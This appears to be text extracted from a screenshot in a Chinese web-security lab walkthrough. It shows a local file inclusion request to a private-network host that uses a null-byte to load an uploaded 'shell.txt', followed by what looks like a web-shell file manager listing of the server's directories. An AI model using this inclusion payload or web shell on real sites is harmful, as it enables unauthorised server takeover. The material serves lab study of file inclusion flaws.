 192.168.31.253
C:\phpStudy\WWW\inclu
http://192.168.31.253/include/include.php?file=./shell.txt%00
读取
192.168.31.253 目录(0),文件(3) 名称 时间 大小 属性
A:
in... 2018-01-12 18:14:24 61 0666
C:
in... 2018-01-12 17:40:01 18 0666
phpStudy
sh... 2018-01-12 18:14:12 28 0666
WWW
include
D:
http://www.secice.cn